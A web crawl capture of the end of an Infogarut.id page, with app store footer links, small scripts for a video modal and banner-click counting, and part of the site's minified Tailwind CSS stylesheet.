                                <svg class="w-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                    <path d="M3.60972 1.81396L13.793 12L3.61082 22.1864C3.41776 22.1048 3.24866 21.962 3.13555 21.7667C3.0474 21.6144 3.00098 21.4416 3.00098 21.2656V2.73453C3.00098 2.32109 3.25188 1.96625 3.60972 1.81396ZM14.5 12.707L16.802 15.009L5.86498 21.342L14.5 12.707ZM17.699 9.50896L20.5061 11.1347C20.9841 11.4114 21.1473 12.0232 20.8705 12.5011C20.783 12.6523 20.6574 12.778 20.5061 12.8655L17.698 14.491L15.207 12L17.699 9.50896ZM5.86498 2.65796L16.803 8.98996L14.5 11.293L5.86498 2.65796Z"></path>
                                </svg>
                                <div class="flex flex-col">
                                    <span class="text-xxs -mb-0.5">Get in on</span>
                                    <p class="font-medium">Google Play</p>
                                </div>
                            </a>
                            
                                                        <a href="https://apps.apple.com/id/app/infogarut/id1620816455" class="inline-flex gap-1.5 items-center py-1 px-2 rounded-md text-white bg-go-black hover:scale-105 transition-transform duration-300">
                                <svg class="w-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                    <path d="M11.6734 7.22198C10.7974 7.22198 9.44138 6.22598 8.01338 6.26198C6.12938 6.28598 4.40138 7.35397 3.42938 9.04597C1.47338 12.442 2.92538 17.458 4.83338 20.218C5.76938 21.562 6.87338 23.074 8.33738 23.026C9.74138 22.966 10.2694 22.114 11.9734 22.114C13.6654 22.114 14.1454 23.026 15.6334 22.99C17.1454 22.966 18.1054 21.622 19.0294 20.266C20.0974 18.706 20.5414 17.194 20.5654 17.11C20.5294 17.098 17.6254 15.982 17.5894 12.622C17.5654 9.81397 19.8814 8.46998 19.9894 8.40998C18.6694 6.47798 16.6414 6.26198 15.9334 6.21398C14.0854 6.06998 12.5374 7.22198 11.6734 7.22198ZM14.7934 4.38998C15.5734 3.45398 16.0894 2.14598 15.9454 0.849976C14.8294 0.897976 13.4854 1.59398 12.6814 2.52998C11.9614 3.35798 11.3374 4.68998 11.5054 5.96198C12.7414 6.05798 14.0134 5.32598 14.7934 4.38998Z"></path>
                                </svg>
                                <div class="flex flex-col">
                                    <span class="text-xxs -mb-0.5">Download on the</span>
                                    <p class="font-medium">App Store</p>
                                </div>
                            </a>

                                                    </div>
                    </div>
                                    </div>
            </div>
        </div>

        <div class="py-5 text-center text-xs md:text-sm">
            Copyright © 2026 Infogarut.id, All rights reserved.
        </div>
    </div>
</footer>

    
        <script src="/templates/gogrid/main.js"></script>
    <script src="/templates/gogrid/observerImages.js"></script>
        <script>
        const modalVideo = document.getElementById('modal-video')
        const modalVideoButton = document.querySelectorAll('.play-video')

        if (modalVideoButton) {
            modalVideoButton.forEach(element => {
            element.addEventListener('click', function(event){
                    console.log('asdfasd');
                    const urlApiYoutube = 'https://www.youtube.com/embed/'
                    const idYoutube = this.dataset.yt
                    const video = modalVideo.querySelector('iframe')
                    video.src = `${urlApiYoutube}${idYoutube}`

                    classList(modalVideo).remove('hidden')
                    classList(modalVideo.children[0])
                        .remove('opacity-0')
                        .add('opacity-1')
                })
            });
        }

        document.addEventListener("click", function (event) {
            switch (event.target) {
                case modalVideo:
                    classList(modalVideo).add('hidden')
                    classList(modalVideo.children[0])
                        .add('opacity-0')
                        .remove('opacity-1')
                    break;
                default:
                    return;
            }
        });
    </script>
    <script>
        async function bannerClick(bannerId) {
            try {
                const response = await fetch('/api/banner-click/' + bannerId, {
                    method: "POST"
                    , headers: {
                        "Content-Type": "application/json"
                    , }
                , })
                const result = await response.json();
                console.log(result.message);
            } catch (error) {
                console.error("Error:", error);
            }
        }

    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://infogarut.id/templates/gogrid/gogrid.css
body_size: 8637
content:
/*! tailwindcss v3.4.1 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}:root{--color-primary:0 128 62}html{font-family:Inter,sans-serif}body::-webkit-scrollbar{width:10px}body::-webkit-scrollbar-track{background:transparent}body::-webkit-scrollbar-thumb{background:inherit;background:linear-gradient(0deg,#a8a8a8,transparent);border-radius:0 0 20px 20px}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);font-weight:500;text-decoration:underline}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-bottom:3em;margin-top:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-left-color:var(--tw-prose-quote-borders);border-left-width:.25rem;color:var(--tw-prose-quotes);font-style:italic;font-weight:500;margin-bottom:1.6em;margin-top:1.6em;padding-left:1em;quotes:"\201C""\201D""\2018""\2019"}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:2.25em;font-weight:800;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.5em;font-weight:700;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.25em;font-weight:600;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-bottom:2em;margin-top:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows)/10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows)/10%);color:var(--tw-prose-kbd);font-family:inherit;font-size:.875em;font-weight:500;padding:.1875em .375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:var(--tw-prose-pre-bg);border-radius:.375rem;color:var(--tw-prose-pre-code);font-size:.875em;font-weight:400;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;overflow-x:auto;padding:.8571429em 1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-radius:0;border-width:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-th-borders);border-bottom-width:1px}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;padding-bottom:.5714286em;padding-left:.5714286em;padding-right:.5714286em;vertical-align:bottom}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-td-borders);border-bottom-width:1px}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-color:var(--tw-prose-th-borders);border-top-width:1px}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:17 24 39;--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(.prose>ul>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-left:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose-neutral{--tw-prose-body:#404040;--tw-prose-headings:#171717;--tw-prose-lead:#525252;--tw-prose-links:#171717;--tw-prose-bold:#171717;--tw-prose-counters:#737373;--tw-prose-bullets:#d4d4d4;--tw-prose-hr:#e5e5e5;--tw-prose-quotes:#171717;--tw-prose-quote-borders:#e5e5e5;--tw-prose-captions:#737373;--tw-prose-kbd:#171717;--tw-prose-kbd-shadows:23 23 23;--tw-prose-code:#171717;--tw-prose-pre-code:#e5e5e5;--tw-prose-pre-bg:#262626;--tw-prose-th-borders:#d4d4d4;--tw-prose-td-borders:#e5e5e5;--tw-prose-invert-body:#d4d4d4;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#a3a3a3;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#a3a3a3;--tw-prose-invert-bullets:#525252;--tw-prose-invert-hr:#404040;--tw-prose-invert-quotes:#f5f5f5;--tw-prose-invert-quote-borders:#404040;--tw-prose-invert-captions:#a3a3a3;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d4d4d4;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#525252;--tw-prose-invert-td-borders:#404040}.squircle{-webkit-clip-path:polygon(50% 0,50% 0,38.88% .32%,29.44% 1.36%,21.56% 3.24%,15.12% 6.08%,10% 10%,6.08% 15.12%,3.24% 21.56%,1.36% 29.44%,.32% 38.88%,0 50%,0 50%,.32% 61.12%,1.36% 70.56%,3.24% 78.44%,6.08% 84.88%,10% 90%,15.12% 93.92%,21.56% 96.76%,29.44% 98.64%,38.88% 99.68%,50% 100%,50% 100%,61.12% 99.68%,70.56% 98.64%,78.44% 96.76%,84.88% 93.92%,90% 90%,93.92% 84.88%,96.76% 78.44%,98.64% 70.56%,99.68% 61.12%,100% 50%,100% 50%,99.68% 38.88%,98.64% 29.44%,96.76% 21.56%,93.92% 15.12%,90% 10%,84.88% 6.08%,78.44% 3.24%,70.56% 1.36%,61.12% .32%,50% 0);clip-path:polygon(50% 0,50% 0,38.88% .32%,29.44% 1.36%,21.56% 3.24%,15.12% 6.08%,10% 10%,6.08% 15.12%,3.24% 21.56%,1.36% 29.44%,.32% 38.88%,0 50%,0 50%,.32% 61.12%,1.36% 70.56%,3.24% 78.44%,6.08% 84.88%,10% 90%,15.12% 93.92%,21.56% 96.76%,29.44% 98.64%,38.88% 99.68%,50% 100%,50% 100%,61.12% 99.68%,70.56% 98.64%,78.44% 96.76%,84.88% 93.92%,90% 90%,93.92% 84.88%,96.76% 78.44%,98.64% 70.56%,99.68% 61.12%,100% 50%,100% 50%,99.68% 38.88%,98.64% 29.44%,96.76% 21.56%,93.92% 15.12%,90% 10%,84.88% 6.08%,78.44% 3.24%,70.56% 1.36%,61.12% .32%,50% 0)}.lazy{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite;background-color:rgba(38,38,38,.05);height:100%;width:100%}:is(.dark .lazy){background-color:hsla(0,0%,99%,.05)}.pagination{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:2rem;margin-top:2rem}@media (min-width:768px){.pagination{gap:.75rem}}.pagination .page-item{--tw-bg-opacity:1;background-color:rgb(253 253 253/var(--tw-bg-opacity));-webkit-clip-path:polygon(50% 0,50% 0,38.88% .32%,29.44% 1.36%,21.56% 3.24%,15.12% 6.08%,10% 10%,6.08% 15.12%,3.24% 21.56%,1.36% 29.44%,.32% 38.88%,0 50%,0 50%,.32% 61.12%,1.36% 70.56%,3.24% 78.44%,6.08% 84.88%,10% 90%,15.12% 93.92%,21.56% 96.76%,29.44% 98.64%,38.88% 99.68%,50% 100%,50% 100%,61.12% 99.68%,70.56% 98.64%,78.44% 96.76%,84.88% 93.92%,90% 90%,93.92% 84.88%,96.76% 78.44%,98.64% 70.56%,99.68% 61.12%,100% 50%,100% 50%,99.68% 38.88%,98.64% 29.44%,96.76% 21.56%,93.92% 15.12%,90% 10%,84.88% 6.08%,78.44% 3.24%,70.56% 1.36%,61.12% .32%,50% 0);clip-path:polygon(50% 0,50% 0,38.88% .32%,29.44% 1.36%,21.56% 3.24%,15.12% 6.08%,10% 10%,6.08% 15.12%,3.24% 21.56%,1.36% 29.44%,.32% 38.88%,0 50%,0 50%,.32% 61.12%,1.36% 70.56%,3.24% 78.44%,6.08% 84.88%,10% 90%,15.12% 93.92%,21.56% 96.76%,29.44% 98.64%,38.88% 99.68%,50% 100%,50% 100%,61.12% 99.68%,70.56% 98.64%,78.44% 96.76%,84.88% 93.92%,90% 90%,93.92% 84.88%,96.76% 78.44%,98.64% 70.56%,99.68% 61.12%,100% 50%,100% 50%,99.68% 38.88%,98.64% 29.44%,96.76% 21.56%,93.92% 15.12%,90% 10%,84.88% 6.08%,78.44% 3.24%,70.56% 1.36%,61.12% .32%,50% 0);display:block;height:2.25rem;width:2.25rem}:is(.dark .pagination .page-item){--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity))}@media (min-width:768px){.pagination .page-item{height:2.5rem;width:2.5rem}}.pagination .page-item.active{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity));color:rgb(253 253 253/var(--tw-text-opacity))}.pagination .page-item.disabled{background-color:transparent}.pagination .page-item .page-link{align-items:center;display:flex;font-size:.875rem;font-weight:600;height:100%;justify-content:center;line-height:1.25rem;width:100%}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.-bottom-5{bottom:-1.25rem}.-bottom-full{bottom:-100%}.-left-1{left:-.25rem}.-left-full{left:-100%}.-top-11{top:-2.75rem}.-top-full{top:-100%}.bottom-0{bottom:0}.bottom-2{bottom:.5rem}.bottom-3{bottom:.75rem}.bottom-7{bottom:1.75rem}.bottom-full{bottom:100%}.left-1\/2{left:50%}.left-2{left:.5rem}.left-3{left:.75rem}.left-5{left:1.25rem}.left-6{left:1.5rem}.left-7{left:1.75rem}.right-2{right:.5rem}.right-3{right:.75rem}.right-5{right:1.25rem}.right-6{right:1.5rem}.right-7{right:1.75rem}.top-0{top:0}.top-1\/2{top:50%}.top-3{top:.75rem}.top-5{top:1.25rem}.top-8{top:2rem}.top-full{top:100%}.-z-10{z-index:-10}.z-10{z-index:10}.z-40{z-index:40}.z-50{z-index:50}.order-1{order:1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.m-auto{margin:auto}.\!my-0{margin-bottom:0!important;margin-top:0!important}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-auto{margin-left:auto;margin-right:auto}.my-3{margin-bottom:.75rem;margin-top:.75rem}.\!mb-3{margin-bottom:.75rem!important}.\!mb-5{margin-bottom:1.25rem!important}.\!mt-3{margin-top:.75rem!important}.-mb-0{margin-bottom:0}.-mb-0\.5{margin-bottom:-.125rem}.-mb-1{margin-bottom:-.25rem}.-ml-1{margin-left:-.25rem}.-ml-1\.5{margin-left:-.375rem}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-1\.5{margin-bottom:.375rem}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-5{margin-bottom:1.25rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-1\.5{margin-left:.375rem}.ml-5{margin-left:1.25rem}.ml-auto{margin-left:auto}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.\!h-52{height:13rem!important}.h-1{height:.25rem}.h-1\/4{height:25%}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-16{height:4rem}.h-2{height:.5rem}.h-28{height:7rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-32{height:8rem}.h-4{height:1rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-56{height:14rem}.h-6{height:1.5rem}.h-60{height:15rem}.h-64{height:16rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[190px\]{height:190px}.h-\[4\.7rem\]{height:4.7rem}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-9{max-height:2.25rem}.\!w-4\/5{width:80%!important}.w-0{width:0}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-11\/12{width:91.666667%}.w-16{width:4rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-32{width:8rem}.w-4{width:1rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-60{width:15rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[4\.7rem\]{width:4.7rem}.w-\[90\%\]{width:90%}.w-full{width:100%}.w-screen{width:100vw}.min-